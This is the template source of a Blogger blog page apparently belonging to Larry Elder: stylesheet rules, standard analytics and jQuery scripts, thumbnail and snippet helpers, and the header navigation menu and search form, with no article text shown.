.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
